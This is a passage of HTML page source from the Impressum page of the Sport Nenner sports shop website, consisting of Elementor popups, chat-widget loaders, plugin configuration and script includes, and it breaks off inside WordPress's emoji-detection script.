data-elementor-type="jet-popup" data-elementor-id="14394" class="elementor elementor-14394" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-af57686 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af57686" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93fa962" data-id="93fa962" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9706e95 elementor-widget elementor-widget-heading" data-id="9706e95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Probeer je ons te schrijven maar weet je niet hoe?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3f5c6ce elementor-widget elementor-widget-heading" data-id="3f5c6ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Het chatvenster bevindt zich rechtsonder. Als het niet wordt weergegeven, deactiveer dan je adblocker of schrijf ons rechtstreeks op <a href="mailto:info@sportnenner.at">info@sportnenner.at</a>.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-11810" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;11810&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-11810&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:true,&quot;force-ajax&quot;:true,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"><div class="jet-popup-loader"></div></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"></div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kava-child/*","/wp-content/themes/kava/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">

function hoeheangleichen (classBasis, classTarget){
/*megamenue zwei Bilder Höhe angleichen */
var vw=document.getElementsByClassName(classBasis)[0];
var vs=document.getElementsByClassName(classTarget)[0];
if(vw.offsetHeight!=0){

vs.setAttribute('style','height:'+vw.offsetHeight+'px')}
 else 
{vs.setAttribute('style','height:341px')}
}

hoeheangleichen('mm-img-verleihwinter','mm-img-verleihsommer');
hoeheangleichen('mm-img-services','mm-img-verkauf');
hoeheangleichen('mm-img-services','mm-img-ueberuns');

</script>

<style>
df-messenger {
--df-messenger-button-titlebar-color: #007CBF;

}
</style>
<!--<script src="https://www.gstatic.com/dialogflow-console/fast/messenger/bootstrap.js?v=1"></script>
<df-messenger id="sportnennerChatbot" chat-title="Sport Nenner | Chatbot (beta)" agent-id="85e0764a-fd87-4e00-8e99-1b8465f30835" language-code="de"></df-messenger>

<script type="text/javascript">
var chatBotSession = sessionStorage.getItem('chatBotSession');
if(!chatBotSession) {
sessionStorage.setItem('chatBotSession', Date.now()*Math.random());
document.getElementById('sportnennerChatbot').setAttribute('intent','welcome');
}
document.getElementById('sportnennerChatbot').setAttribute('session-id',chatBotSession);
</script> -->

<script type="text/plain" data-cookieconsent="preferences">
  window.intercomSettings = {
    api_base: "https://api-iam.eu.intercom.io",
    app_id: "k6x9g4ds",
  };
</script>


<script type="text/plain" data-cookieconsent="preferences">
  (function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/k6x9g4ds';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
</script>

<script type="text/javascript">window.onload=function(){

var counter=1;
document.getElementById('openintercomheader1').addEventListener('click',function(){if(counter>1){jQuery( window ).trigger({
	type: 'jet-popup-open-trigger',
	popupData: {
		popupId: 'jet-popup-14394',
	}
} );} Intercom('show'); counter++;});
document.getElementById('openintercomheader2').addEventListener('click',function(){if(counter>1){jQuery( window ).trigger({
	type: 'jet-popup-open-trigger',
	popupData: {
		popupId: 'jet-popup-14394',
	}
} );} Intercom('show'); counter++;});


}</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Omhoog scrollen</span></span>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{data.thumbnail}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{data.title}}</div>
			{{{data.after_title}}}
			{{data.before_content}}
			<div class="jet-ajax-search__item-content">{{data.content}}</div>
			{{{data.after_content}}}
			{{data.rating}}
			{{data.price}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{data.name}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{data.name}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{data.name}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{data.name}}</div>
</div>
</script><link rel='stylesheet' id='jet-elements-css' href='https://sportnenner.at/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-button-css' href='https://sportnenner.at/wp-content/plugins/jet-elements/assets/css/addons/jet-button.css?ver=2.7.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-button-skin-css' href='https://sportnenner.at/wp-content/plugins/jet-elements/assets/css/skin/jet-button.css?ver=2.7.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounceInUp-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12503-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-12503.css?ver=1768947161' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14394-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-14394.css?ver=1768947161' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11810-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-11810.css?ver=1668789007' type='text/css' media='all' />
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script type="text/javascript" id="jet-search-js-extra">
/* <![CDATA[ */
var jetSearchSettings = {"rest_api_url":"https://sportnenner.at/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"ee329bc750","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://sportnenner.at/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://sportnenner.at/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"e151de133b","nonce":"2695f29179","use_session":false}};
//# sourceURL=jet-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#055fff","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-left"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-left"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://sportnenner.at/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":true},"remove-elementor-label":{"enabled":true}},"accessibilityStatementURL":"https://sportnenner.at/barrierefreiheit/","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-6237787f-c436-45c3-b7cd-e465ffbaae6f&amp;ver=4.0.1" id="ea11y-widget-js"referrerpolicy="origin"></script>
<script type="text/javascript" src="https://cdn.weglot.com/switchers/toggle.327cd61a1c8f264da346596a3d679504e1cc5fee.min.js" id="weglot-switcher-toggle-js"></script>
<script type="text/javascript" src="https://cdn.weglot.com/switchers/underline_edge.efdc7311c45acbde8046e4c748147bac464f7856.min.js" id="weglot-switcher-underline_edge-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":"1"};
//# sourceURL=kava-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/themes/kava/assets/js/theme-script.js?ver=2.1.4" id="kava-theme-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=kava-theme-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.20.3","ajax_url":"https://sportnenner.at/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.20.3" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sportnenner.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sportnenner.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sportnenner.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b77174d233"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4897,"title":"Impressum%20-%20Sport%20Nenner","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/lib/ts-particles/1.18.11/tsparticles.min.js?ver=1.18.11" id="jet-tricks-ts-particles-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sportnenner.at\/wp-admin\/admin-ajax.php","nonce":"42e13c5c44","urls":{"assets":"https:\/\/sportnenner.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sportnenner.at\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_AT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sportnenner.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sportnenner.at/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"e151de133b"};
//# sourceURL=jet-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://sportnenner.at/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sportnenner.at/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.20.3" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sportnenner.at/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"3ec8b95":[],"b77f80c":[],"0fe4c66":[],"4b92fcd":[],"4da9014":[],"f8a103e":[],"997217d":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.12.15" id="pp-tooltipster-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.12.15" id="pp-elements-tooltip-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sportnenner.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 